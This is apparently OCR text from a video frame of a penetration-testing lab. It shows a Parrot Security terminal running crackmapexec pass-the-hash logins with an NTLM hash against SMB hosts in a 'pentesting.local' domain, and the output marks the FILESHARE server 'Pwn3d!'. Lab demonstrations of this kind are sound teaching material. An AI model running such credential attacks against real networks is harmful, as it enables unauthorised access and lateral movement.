 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 30 Apr, 03:13
cme
File Edit View Search Terminal Tabs Help
Parrot Terminal × cme × nano ×
[user@parrot-virtual]─[~]
$crackmapexec smb 192.168.1.50 - 192.168.1.55 -u ippsec -H 2b576acbe6bcfda7294d6bd18041b8fe
SMB 192.168.1.55 445 STUDENTSRV [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:STUDENTSRV) (domain:pentesting.loc
al) (signing:False) (SMBv1:True)
SMB 192.168.1.50 445 AD [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:AD) (domain:pentesting.local) (sig
ning:True) (SMBv1:True)
SMB 192.168.1.55 445 STUDENTSRV [+] pentesting.local\ippsec 2b576acbe6bcfda7294d6bd18041b8fe
SMB 192.168.1.50 445 AD [+] pentesting.local\ippsec 2b576acbe6bcfda7294d6bd18041b8fe
[user@parrot-virtual]─[~]
$crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -H 2b576acbe6bcfda7294d6bd18041b8fe
SMB 192.168.1.55 445 STUDENTSRV [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:STUDENTSRV) (domain:pentesting.loc
al) (signing:False) (SMBv1:True)
SMB 192.168.1.50 445 AD [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:AD) (domain:pentesting.local) (sig
ning:True) (SMBv1:True)
SMB 192.168.1.53 445 FILESHARE [*] Windows Server (R) 2008 Enterprise 6002 Service Pack 2 (name:FILESHARE) (domain:pentesting
.local) (signing:False) (SMBv1:True)
SMB 192.168.1.55 445 STUDENTSRV [+] pentesting.local\ippsec 2b576acbe6bcfda7294d6bd18041b8fe
SMB 192.168.1.50 445 AD [+] pentesting.local\ippsec 2b576acbe6bcfda7294d6bd18041b8fe
SMB 192.168.1.53 445 FILESHARE [+] pentesting.local\ippsec 2b576acbe6bcfda7294d6bd18041b8fe (Pwn3d!)
[user@parrot-virtual]─[~]
$
Menu cme *Unsaved Document 1 - ...
Right Ctrl